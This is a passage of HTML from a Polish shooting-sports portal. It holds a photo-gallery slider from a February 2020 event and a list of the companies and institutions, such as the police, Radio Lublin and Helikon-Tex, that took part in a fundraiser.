                                <img data-recalc-dims="1" height="420" width="560" decoding="async" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_121502_copy_1024x768.jpg?resize=560%2C420&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_121502_copy_1024x768.jpg?resize=560%2C420&ssl=1 560w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_121502_copy_1024x768.jpg?resize=300%2C225&ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_121502_copy_1024x768.jpg?resize=768%2C576&ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_121502_copy_1024x768.jpg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_121502_copy_1024x768.jpg?resize=265%2C198&ssl=1 265w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_121502_copy_1024x768.jpg?resize=696%2C522&ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_121502_copy_1024x768.jpg?resize=400%2C300&ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_121502_copy_1024x768.jpg?resize=640%2C480&ssl=1 640w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_121502_copy_1024x768.jpg?w=1024&ssl=1 1024w" sizes="(max-width: 560px) 100vw, 560px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item19">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_143059_copy_1024x768.jpg?fit=1024%2C768&ssl=1" title="IMG_20200209_143059_copy_1024x768"  data-caption=""  data-description="">
                                <img data-recalc-dims="1" height="420" width="560" decoding="async" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_143059_copy_1024x768.jpg?resize=560%2C420&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_143059_copy_1024x768.jpg?resize=560%2C420&ssl=1 560w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_143059_copy_1024x768.jpg?resize=300%2C225&ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_143059_copy_1024x768.jpg?resize=768%2C576&ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_143059_copy_1024x768.jpg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_143059_copy_1024x768.jpg?resize=265%2C198&ssl=1 265w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_143059_copy_1024x768.jpg?resize=696%2C522&ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_143059_copy_1024x768.jpg?resize=400%2C300&ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_143059_copy_1024x768.jpg?resize=640%2C480&ssl=1 640w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_143059_copy_1024x768.jpg?w=1024&ssl=1 1024w" sizes="(max-width: 560px) 100vw, 560px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item20">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_151513_copy_1024x768.jpg?fit=1024%2C768&ssl=1" title="IMG_20200209_151513_copy_1024x768"  data-caption=""  data-description="">
                                <img data-recalc-dims="1" height="420" width="560" decoding="async" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_151513_copy_1024x768.jpg?resize=560%2C420&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_151513_copy_1024x768.jpg?resize=560%2C420&ssl=1 560w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_151513_copy_1024x768.jpg?resize=300%2C225&ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_151513_copy_1024x768.jpg?resize=768%2C576&ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_151513_copy_1024x768.jpg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_151513_copy_1024x768.jpg?resize=265%2C198&ssl=1 265w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_151513_copy_1024x768.jpg?resize=696%2C522&ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_151513_copy_1024x768.jpg?resize=400%2C300&ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_151513_copy_1024x768.jpg?resize=640%2C480&ssl=1 640w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_151513_copy_1024x768.jpg?w=1024&ssl=1 1024w" sizes="(max-width: 560px) 100vw, 560px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item21">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_151533_copy_1024x768.jpg?fit=1024%2C768&ssl=1" title="IMG_20200209_151533_copy_1024x768"  data-caption=""  data-description="">
                                <img data-recalc-dims="1" height="420" width="560" decoding="async" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_151533_copy_1024x768.jpg?resize=560%2C420&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_151533_copy_1024x768.jpg?resize=560%2C420&ssl=1 560w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_151533_copy_1024x768.jpg?resize=300%2C225&ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_151533_copy_1024x768.jpg?resize=768%2C576&ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_151533_copy_1024x768.jpg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_151533_copy_1024x768.jpg?resize=265%2C198&ssl=1 265w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_151533_copy_1024x768.jpg?resize=696%2C522&ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_151533_copy_1024x768.jpg?resize=400%2C300&ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_151533_copy_1024x768.jpg?resize=640%2C480&ssl=1 640w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_151533_copy_1024x768.jpg?w=1024&ssl=1 1024w" sizes="(max-width: 560px) 100vw, 560px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item22">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_121501_copy_1024x768.jpg?fit=1024%2C768&ssl=1" title="IMG_20200209_121501_copy_1024x768"  data-caption=""  data-description="">
                                <img data-recalc-dims="1" height="420" width="560" decoding="async" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_121501_copy_1024x768.jpg?resize=560%2C420&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_121501_copy_1024x768.jpg?resize=560%2C420&ssl=1 560w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_121501_copy_1024x768.jpg?resize=300%2C225&ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_121501_copy_1024x768.jpg?resize=768%2C576&ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_121501_copy_1024x768.jpg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_121501_copy_1024x768.jpg?resize=265%2C198&ssl=1 265w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_121501_copy_1024x768.jpg?resize=696%2C522&ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_121501_copy_1024x768.jpg?resize=400%2C300&ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_121501_copy_1024x768.jpg?resize=640%2C480&ssl=1 640w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_121501_copy_1024x768.jpg?w=1024&ssl=1 1024w" sizes="(max-width: 560px) 100vw, 560px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item23">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_110414_copy_1024x768.jpg?fit=1024%2C768&ssl=1" title="IMG_20200209_110414_copy_1024x768"  data-caption=""  data-description="">
                                <img data-recalc-dims="1" height="420" width="560" decoding="async" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_110414_copy_1024x768.jpg?resize=560%2C420&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_110414_copy_1024x768.jpg?resize=560%2C420&ssl=1 560w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_110414_copy_1024x768.jpg?resize=300%2C225&ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_110414_copy_1024x768.jpg?resize=768%2C576&ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_110414_copy_1024x768.jpg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_110414_copy_1024x768.jpg?resize=265%2C198&ssl=1 265w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_110414_copy_1024x768.jpg?resize=696%2C522&ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_110414_copy_1024x768.jpg?resize=400%2C300&ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_110414_copy_1024x768.jpg?resize=640%2C480&ssl=1 640w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_110414_copy_1024x768.jpg?w=1024&ssl=1 1024w" sizes="(max-width: 560px) 100vw, 560px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item24">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_102043_copy_1024x768.jpg?fit=1024%2C768&ssl=1" title="IMG_20200209_102043_copy_1024x768"  data-caption=""  data-description="">
                                <img data-recalc-dims="1" height="420" width="560" decoding="async" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_102043_copy_1024x768.jpg?resize=560%2C420&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_102043_copy_1024x768.jpg?resize=560%2C420&ssl=1 560w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_102043_copy_1024x768.jpg?resize=300%2C225&ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_102043_copy_1024x768.jpg?resize=768%2C576&ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_102043_copy_1024x768.jpg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_102043_copy_1024x768.jpg?resize=265%2C198&ssl=1 265w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_102043_copy_1024x768.jpg?resize=696%2C522&ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_102043_copy_1024x768.jpg?resize=400%2C300&ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_102043_copy_1024x768.jpg?resize=640%2C480&ssl=1 640w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_102043_copy_1024x768.jpg?w=1024&ssl=1 1024w" sizes="(max-width: 560px) 100vw, 560px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item25">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_101625_copy_1024x768.jpg?fit=1024%2C768&ssl=1" title="IMG_20200209_101625_copy_1024x768"  data-caption=""  data-description="">
                                <img data-recalc-dims="1" height="420" width="560" decoding="async" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_101625_copy_1024x768.jpg?resize=560%2C420&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_101625_copy_1024x768.jpg?resize=560%2C420&ssl=1 560w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_101625_copy_1024x768.jpg?resize=300%2C225&ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_101625_copy_1024x768.jpg?resize=768%2C576&ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_101625_copy_1024x768.jpg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_101625_copy_1024x768.jpg?resize=265%2C198&ssl=1 265w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_101625_copy_1024x768.jpg?resize=696%2C522&ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_101625_copy_1024x768.jpg?resize=400%2C300&ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_101625_copy_1024x768.jpg?resize=640%2C480&ssl=1 640w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_101625_copy_1024x768.jpg?w=1024&ssl=1 1024w" sizes="(max-width: 560px) 100vw, 560px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item26">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_101924_copy_1024x768.jpg?fit=1024%2C768&ssl=1" title="IMG_20200209_101924_copy_1024x768"  data-caption=""  data-description="">
                                <img data-recalc-dims="1" height="420" width="560" decoding="async" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_101924_copy_1024x768.jpg?resize=560%2C420&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_101924_copy_1024x768.jpg?resize=560%2C420&ssl=1 560w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_101924_copy_1024x768.jpg?resize=300%2C225&ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_101924_copy_1024x768.jpg?resize=768%2C576&ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_101924_copy_1024x768.jpg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_101924_copy_1024x768.jpg?resize=265%2C198&ssl=1 265w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_101924_copy_1024x768.jpg?resize=696%2C522&ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_101924_copy_1024x768.jpg?resize=400%2C300&ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_101924_copy_1024x768.jpg?resize=640%2C480&ssl=1 640w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_101924_copy_1024x768.jpg?w=1024&ssl=1 1024w" sizes="(max-width: 560px) 100vw, 560px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item27">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_100525_copy_1024x768.jpg?fit=1024%2C768&ssl=1" title="IMG_20200209_100525_copy_1024x768"  data-caption=""  data-description="">
                                <img data-recalc-dims="1" height="420" width="560" decoding="async" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_100525_copy_1024x768.jpg?resize=560%2C420&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_100525_copy_1024x768.jpg?resize=560%2C420&ssl=1 560w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_100525_copy_1024x768.jpg?resize=300%2C225&ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_100525_copy_1024x768.jpg?resize=768%2C576&ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_100525_copy_1024x768.jpg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_100525_copy_1024x768.jpg?resize=265%2C198&ssl=1 265w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_100525_copy_1024x768.jpg?resize=696%2C522&ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_100525_copy_1024x768.jpg?resize=400%2C300&ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_100525_copy_1024x768.jpg?resize=640%2C480&ssl=1 640w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_100525_copy_1024x768.jpg?w=1024&ssl=1 1024w" sizes="(max-width: 560px) 100vw, 560px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item28">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_100233_copy_1024x768.jpg?fit=1024%2C768&ssl=1" title="IMG_20200209_100233_copy_1024x768"  data-caption=""  data-description="">
                                <img data-recalc-dims="1" height="420" width="560" decoding="async" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_100233_copy_1024x768.jpg?resize=560%2C420&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_100233_copy_1024x768.jpg?resize=560%2C420&ssl=1 560w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_100233_copy_1024x768.jpg?resize=300%2C225&ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_100233_copy_1024x768.jpg?resize=768%2C576&ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_100233_copy_1024x768.jpg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_100233_copy_1024x768.jpg?resize=265%2C198&ssl=1 265w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_100233_copy_1024x768.jpg?resize=696%2C522&ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_100233_copy_1024x768.jpg?resize=400%2C300&ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_100233_copy_1024x768.jpg?resize=640%2C480&ssl=1 640w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_100233_copy_1024x768.jpg?w=1024&ssl=1 1024w" sizes="(max-width: 560px) 100vw, 560px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item29">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_093512_1_copy_1024x768.jpg?fit=1024%2C768&ssl=1" title="IMG_20200209_093512_1_copy_1024x768"  data-caption=""  data-description="">
                                <img data-recalc-dims="1" height="420" width="560" decoding="async" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_093512_1_copy_1024x768.jpg?resize=560%2C420&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_093512_1_copy_1024x768.jpg?resize=560%2C420&ssl=1 560w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_093512_1_copy_1024x768.jpg?resize=300%2C225&ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_093512_1_copy_1024x768.jpg?resize=768%2C576&ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_093512_1_copy_1024x768.jpg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_093512_1_copy_1024x768.jpg?resize=265%2C198&ssl=1 265w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_093512_1_copy_1024x768.jpg?resize=696%2C522&ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_093512_1_copy_1024x768.jpg?resize=400%2C300&ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_093512_1_copy_1024x768.jpg?resize=640%2C480&ssl=1 640w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_093512_1_copy_1024x768.jpg?w=1024&ssl=1 1024w" sizes="(max-width: 560px) 100vw, 560px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item30">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_083254_copy_1024x768.jpg?fit=1024%2C768&ssl=1" title="IMG_20200209_083254_copy_1024x768"  data-caption=""  data-description="">
                                <img data-recalc-dims="1" height="420" width="560" decoding="async" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_083254_copy_1024x768.jpg?resize=560%2C420&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_083254_copy_1024x768.jpg?resize=560%2C420&ssl=1 560w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_083254_copy_1024x768.jpg?resize=300%2C225&ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_083254_copy_1024x768.jpg?resize=768%2C576&ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_083254_copy_1024x768.jpg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_083254_copy_1024x768.jpg?resize=265%2C198&ssl=1 265w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_083254_copy_1024x768.jpg?resize=696%2C522&ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_083254_copy_1024x768.jpg?resize=400%2C300&ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_083254_copy_1024x768.jpg?resize=640%2C480&ssl=1 640w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_083254_copy_1024x768.jpg?w=1024&ssl=1 1024w" sizes="(max-width: 560px) 100vw, 560px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                            </div>
                        </div>

                        <div class = "td-doubleSlider-2">
                            <div class = "td-slider">
                                
                    <div class = "td-button td-item1">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item2">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item3">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item4">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item5">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item6">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item7">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item8">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item9">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item10">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item11">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item12">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item13">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item14">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item15">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item16">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item17">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item18">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item19">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item20">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item21">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item22">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item23">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item24">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item25">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item26">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item27">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item28">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item29">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item30">
                        <div class = "td-border"></div>
                    </div>
                            </div>
                        </div>

                    </div>

                </div>
                
<p><strong>Zaangażowane z zbiórkę Firmy i Instytucje:</strong></p>
<div dir="auto">
<div class="nc684nl6"><span class="td_text_highlight_marker_red td_text_highlight_marker"><strong>PWS</strong></span></div>
</div>
<div dir="auto">
<div class="nc684nl6"><span class="td_text_highlight_marker_red td_text_highlight_marker"><strong>Gminne Towarzystwo Strzeleckie Jastrząb</strong></span></div>
<div><strong>Policja</strong></div>
</div>
<div dir="auto">
<div class="nc684nl6"><strong>Strzelnica Sportowo &#8211; Myśliwska Modliborzyce</strong></div>
</div>
<div dir="auto">
<div class="nc684nl6"><strong>WReN</strong></div>
</div>
<div dir="auto">
<div class="nc684nl6"><strong>Eshot</strong></div>
<div><strong>Drukarnia Multipress</strong></div>
<div><strong>Foto Gama </strong></div>
</div>
<div dir="auto">
<div class="nc684nl6"><strong>Radio Lublin</strong></div>
</div>
<div dir="auto">
<div class="nc684nl6"><strong>Helikon-Tex</strong></div>
</div>
<div dir="auto">
<div class="nc684nl6"><strong>e-militaria.pl</strong></div>
</div>
<div dir="auto">
<div class="nc684nl6"><strong>Dziennik Wschodni</strong></div>
</div>
<div dir="auto">
